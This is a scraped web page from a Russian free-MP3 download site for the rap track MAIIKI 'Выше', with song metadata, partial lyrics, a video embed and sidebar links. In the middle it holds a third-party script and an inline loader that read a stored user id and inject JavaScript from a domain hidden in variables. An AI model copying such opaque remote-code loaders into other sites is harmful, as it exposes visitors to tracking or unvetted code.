

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megahit.org/rjep-i-hip-hop/russkij-rjep/79061-maiiki-vyshe.html
body_size: 12257
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Скачать песню MAIIKI - Выше - слушать онлайн на Мега Хит.org</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать песню MAIIKI - Выше - слушать онлайн на Мега Хит.org">
<meta name="description" content="Скачать песню MAIIKI - Выше бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta name="keywords" content="MAIIKI - Выше, Выше, mp3, MAIIKI, слушать, бесплатно, онлайн, скачать, песню, музыку">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/79061-maiiki-vyshe.html">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS" href="https://MegaHit.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS Turbo" href="https://MegaHit.org/rssturbo.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Новинки русских песен 2024 слушать и скачать" href="https://MegaHit.org/index.php?do=opensearch">
<link rel="preconnect" href="https://MegaHit.org/" fetchpriority="high">
<meta property="twitter:title" content="Скачать песню MAIIKI - Выше - слушать онлайн на Мега Хит.org">
<meta property="twitter:url" content="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/79061-maiiki-vyshe.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="twitter:description" content="Скачать песню MAIIKI - Выше бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Новинки русских песен 2024 слушать и скачать">
<meta property="og:title" content="Скачать песню MAIIKI - Выше - слушать онлайн на Мега Хит.org">
<meta property="og:url" content="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/79061-maiiki-vyshe.html">
<meta property="og:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="og:description" content="Скачать песню MAIIKI - Выше бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/templates/muzonator-131/images/favicon.png" />
    <script src="https://use.fontawesome.com/fe271d92aa.js"></script>
    <link rel="preload" href="/templates/muzonator-131/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <style>
  .banner-hidden {display:none;}
  @import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic&display=swap);
  .fonts-loaded {
  body {
  font-family: Montserrat, sans-serif;
  }
  }</style>
    <link href="/templates/muzonator-131/style/styles.css?z89h255" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-131/style/engine.css?v=001" type="text/css" rel="stylesheet" />
    
    
	   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	  
    <link rel="image_src" href="/200x200.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144.png">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	   <link rel="manifest" href="/manifest.json">
	  <meta name="theme-color" content="#0096ff">
      <meta name="yandex-verification" content="340d1b88c098c44c" />
    <meta name="google-site-verification" content="_V8ChNM9sskP2PnQTe5hS8WOG12FQ__j0OzkWj7AZ7o" />
      
  
<meta name="google-adsense-account" content="ca-pub-7486352048989874">
    </head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-131/images/logo.png" width="260" height="90" alt="Мега хиты музыки онлайн" /></a>
				<div class="side-box">
					<div class="side-bt">Навигация</div>
					<ul class="side-bc side-nav">
                     
                          <li><a href="/new-russian-music-2024/"><b>Новинки 2024</b></a></li>
                          
                        <li><a href="/hits-2023/">Хиты 2023</a></li>
                         <li><a href="/artist/">Исполнители</a></li>
						<li class="submenu"><div>Русская музыка</div><div class="menu-btn-toggle"><span class="fa fa-angle-up"></span></div>
							<ul class="hidden-menu">
								<li><a href="/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
						<li><a href="/pop/">Поп-музыка</a></li>
                         <li><a href="/detskaja-muzyka/">Для детей</a></li>
                        <li><a href="/indi/">Инди</a></li>
                                 <li><a href="/fonk/">Фонк</a></li>
                                 <li><a href="/remix-2023/">Ремиксы 2023</a></li>
                                <li><a href="/hits-2023/">Лучшее 2023</a></li>
							</ul>
						</li>
						<li class="submenu"><div>Подборки</div><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><a href="/selections/popsa-2023-luchshee/">Попса 2023</a></li>
                        <li><a href="/selections/novinki-russkogo-rjepa-2023/">Новинки Рэпа 2023</a></li>
                        <li><a href="/selections/pesni-kavkaza-2023/">Песни кавказа 2023</a></li>
                        <li><a href="/selections/armjanskie-pesni-2023/">Армянские песни 2023</a></li>
							</ul>
						</li>
                        
                        <li><a href="/selections/">Плейлисты</a></li>
						<li><a href="/tancevalnaja-muzyka/">Клубная</a></li>
						<li><a href="/remiksy/">Ремиксы</a></li>
                       
              
                        
					</ul>
				</div>
               
				<div class="side-box">
					<div class="side-bt">Топ хиты</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/78955-aikko-bjembi-toch-v-toch-acoustic.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/df/c7e0e13285e6937024a820f271d5e5.webp" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">точь-в-точь (acoustic)</div>
		<div class="track-subtitle nowrap">aikko, бэмби</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/79016-bredish-dozhd.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a8/c6d23176622ce854a7bd9209b3607e.webp" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Дождь</div>
		<div class="track-subtitle nowrap">БРЕДИШЬ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/jestrada/russkaja-jestrada/79011-andrej-lord-galina-vetoshkina-odinochestvo.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/dc/626c4f2ec86bd04c6f0fd63460bd29.webp" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Одиночество</div>
		<div class="track-subtitle nowrap">Андрей Лорд, Галина Ветошкина</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/shanson/79024-sergej-storozhenko-ljusen-novogodnij-hit.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/17/111577c7073e887389aeda8bed8fa5.webp" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Новогодний хит</div>
		<div class="track-subtitle nowrap">Сергей Стороженко, Люсьен</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/48632-julija-savicheva-ne-smotri-po-storonam.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/9ec00a7f6f463658ceddaf4aec3d37.webp" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не смотри по сторонам</div>
		<div class="track-subtitle nowrap">Юлия Савичева</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/26043-estcho-tanki.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕстьЧО - Танки" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Танки</div>
		<div class="track-subtitle nowrap">ЕстьЧО</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/61372-bott-sonja-belkevich-slova-voda.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/14/416c77ee811203d2c8cd3c9d288ba9.webp" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Слова - вода</div>
		<div class="track-subtitle nowrap">Bott, Соня Белькевич</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/muzyka-mira/kavkazskaja-muzyka/63023-islam-itljashev-po-serdcu-molodaja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/316fdd0f65ab203a0e718af359db88.webp" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">По сердцу (Молодая)</div>
		<div class="track-subtitle nowrap">Ислам Итляшев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/99965-big-baby-tape-ja-vzjal-tvoju-bu.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/feff792085b158b7285b42e626d867.webp" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я взял твою бу</div>
		<div class="track-subtitle nowrap">Big Baby Tape</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/106162-kristina-gorovaja-ne-igrushka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/da/e3a7fc49f1a979dd219325729eaabd.webp" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не игрушка</div>
		<div class="track-subtitle nowrap">Кристина Горовая</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/63246-lyriq-chelovek-krasoty-jeto-ty-jeto-ty-jeto-ty.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ae/27b2a04e59dd63c3f6d22a255f989d.webp" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Человек красоты - это ты, это ты, это ты</div>
		<div class="track-subtitle nowrap">LYRIQ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/121609-mumij-troll-danja-milohin-bashnja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/d7f8c22c4baa0069e07c87a35fc8be.webp" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Башня</div>
		<div class="track-subtitle nowrap">Мумий Тролль, Даня Милохин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/20748-qontrast-kak-sneg.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Qontrast - Как снег" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Как снег</div>
		<div class="track-subtitle nowrap">Qontrast</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/107270-kazbek-jelmurzaev-ja-kavkazec-zloj-porody.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/11/659861cc88d338174058c2a50103c4.webp" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я Кавказец злой породы</div>
		<div class="track-subtitle nowrap">Казбек Эльмурзаев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/15017-vspak-a-u-vas-ljubov.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Vspak - А у вас любовь?" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">А у вас любовь?</div>
		<div class="track-subtitle nowrap">Vspak</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/193-misty-ona-tebja-celuet-ruki-vverh-cover.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Misty - Она тебя целует (Руки Вверх Cover)" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Она тебя целует (Руки Вверх Cover)</div>
		<div class="track-subtitle nowrap">Misty</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30117-v-x-v-prince-nukow-plotina.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/23/a01280a0a609fb23affbd0e51d082a.webp" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Плотина</div>
		<div class="track-subtitle nowrap">V $ X V PRiNCE, NUKOW</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/detskaja-muzyka/detskaja-muzyka-so-vsego-mira/127783-multivarik-tv-mishka-shalunishka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1c/1cbf25c2a90f32c9f80467556f4ba5.webp" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Мишка-Шалунишка</div>
		<div class="track-subtitle nowrap">МультиВарик ТВ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/fonk/151478-phystredl-killa.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/95/a27e32da40da3df069cce2ac5c5f02.webp" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">KILLA!</div>
		<div class="track-subtitle nowrap">Phystredl</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/16481-azamat-isengazin-ty-moej-ljubvi-zabytaja-tajna.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Азамат Исенгазин - Ты моей любви забытая тайна" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Ты моей любви забытая тайна</div>
		<div class="track-subtitle nowrap">Азамат Исенгазин</div>
	</div>
</a></div>
				</div>
				
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://MegaHit.org/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
	
	</form>
</div>

<!--/noindex-->
				</div>
				
				<main class="content">
					
					<div class="speedbar nowrap">
	<a href="https://MegaHit.org/">МегаХит</a> » <a href="https://MegaHit.org/rjep-i-hip-hop/">Рэп и хип-хоп</a> » <a href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a> » MAIIKI - Выше
</div>
					
					
					
                    
					<article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit">
                        <img src="/uploads/mini/novosti1/3c3/8685ddfc545725830f7bb14a5bc5a.webp" alt="Скачать песню MAIIKI - Выше" itemprop="image" loading="lazy"/>
                        
          </div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
					</div>
				</div>

                
				<div class="fmain fx-1">
					<h1 class="sect-title">MAIIKI - Выше </h1>
					<ul class="finfo">
						<li><span>Слушали:</span> 45</li>
                       	<li><span>Жанр:</span> <a href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
                        <li><span>Год:</span> <a href="https://MegaHit.org/year/2022/">2022</a></li>
						<li><span>Длительность:</span> 2:19</li>
						<li><span>Качество:</span> 320 kbps</li>
                        <li><span>Лейбл:</span> Mansion</li>
						<li><span>Дата релиза:</span> 19 марта 2024</li>
                          <li><span>В подборке:</span> <a href="/selections/pesni-v-mashinu/">Песни в машину</a></li>
                    					</ul>

					<div class="track-item fctrl fx-row" data-nid="79061" data-frame="3oaWpGWCPqw" data-img="/uploads/posts/2022-10/634e4c9a7c595.jpg" data-artist="MAIIKI" data-title="Выше">
						<div class="fplay-wr js-item">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать бесплатно</div>
								<div class="fbtn-title nowrap">MAIIKI - Выше</div>
							</div>
						</div>
						</div>
                  
                        <a id="full-dwbtn" class="fbtn fdl" href="/download/79061/" data-id="79061" rel="nofollow noopener">
                            <div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
                            <div class="fbtn-desc fx-1">
                                <div class="fbtn-capt nowrap">Скачать песню</div>
                            </div>
                        </a>
                        
                        
                 
                        
	              
                  
					</div>


				</div>
             
				<div class="fright fx-col fx-between">
			<a href="https://t.me/poisk_shazam_bot?start=megahit" rel="nofollow noopener" target="_blank">		
                    <div class="share-btn"><svg viewBox="0 0 12 14" fill="none"><path d="M1.944 9.075c.536 0 1.006-.21 1.34-.562l4.76 2.884c-.066.14-.066.352-.066.492 0 1.196.871 2.111 2.01 2.111 1.14 0 2.012-.915 2.012-2.11 0-1.197-.871-2.111-2.011-2.111-.536 0-1.006.211-1.341.563l-4.76-2.885c.067-.14.067-.351.067-.492 0-.14 0-.352-.067-.493l4.76-2.954c.335.351.805.562 1.34.562 1.074 0 1.945-.914 1.945-2.04C11.933.915 11.062 0 9.989 0S8.045.915 8.045 2.04c0 .14 0 .282.067.493l-4.76 2.954a1.827 1.827 0 00-1.34-.562C.871 4.925 0 5.839 0 7.035c0 1.196.804 2.04 1.944 2.04z" fill="#DA8320"></path></svg>Чат-бот Телеграм
						
					</div>
                    </a>
					<div class="frate-box" id="frate-79061" data-id="79061">
						<div class="frate-title">Нравится альбом?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '79061');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '79061');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><span data-ratig-layer-id="79061"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="79061">0</span></div>
					</div>
				</div>
				
			</div>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174919'></script>

<div id='e1ae5c6ec9'></div>

<script type='text/javascript' data-cfasync='false'>
  let e1ae5c6ec9_cnt = 0;
  let e1ae5c6ec9_interval = setInterval(function(){
    if (typeof e1ae5c6ec9_country !== 'undefined') {
      clearInterval(e1ae5c6ec9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e1ae5c6ec9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e1ae5c6ec9_domain + '/' + e1ae5c6ec9_path + '/' + e1ae5c6ec9_file + '.js?29149&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e1ae5c6ec9_cnt += 1;
      if (e1ae5c6ec9_cnt >= 60) {
        clearInterval(e1ae5c6ec9_interval);
      }
    }
  }, 500);
</script>
			<!-- END FCOLS -->

   
			<div class="sect">
                <div class="sect sect-text">
					<div class="sect-header fx-row fx-middle">
						<h2 class="sect-title fx-1">MAIIKI - Выше текст</h2>
					</div>
					<div class="sect-content full-text clearfix">
						Куплю все, что хочу, везде щас позволяет карман<br />
Делаю все, что хочу, каждый день прыгаю выше себя<br />
Куплю все, что хочу, везде щас позволяет карман<br />
Делаю все, что хочу, каждый день прыгаю выше себя<br />
<br />
Каждый день выше-выше-выше-выше, выше себя<br />
Каждый день слышу-слышу-слышу-слышу, они кричат<br />
Каждый день слышу-слышу-слышу-слышу мои слова<br />
Каждый день слышу-слышу-слышу-слышу мои слова<br />
<br />
Каждый день выше-выше-выше-выше, выше себя<br />
Каждый день слышу-слышу-слышу-слышу, они кричат<br />
Каждый день слышу-слышу-слышу-слышу мои слова<br />
Каждый день слышу-слышу-слышу-слышу мои слова<br />
<br />
Не звони в Фейстайм, ведь я занят щас<br />
Терь занят навсегда<br />
Слышу голоса, кричат: 
					</div>
				</div>
                
                 
				<div class="sect-header fx-row fx-middle">
					<h3 class="sect-title fx-1">MAIIKI - Выше клип</h3>
				</div>
				<div class="sect-content video-box">
					<iframe width="560" height="315" data-src="https://www.youtube.com/embed/3oaWpGWCPqw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				</div>
				
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Еще песни от <span id="spaa">MAIIKI</span></div>
				</div>
				<div class="sect-content">
				                    
				</div>
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
				<div class="sect-title fx-1">Похожие песни</div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="GUMA" data-title="Выше неба" data-nid="{newsid}" data-img="/uploads/posts/2022-04/62675225628fa.jpg" data-frame="vd_XmG17XYg">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню GUMA - Выше неба" itemprop="image" loading="lazy"/>
                        
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/35516-guma-vyshe-neba.html">Выше неба</a>
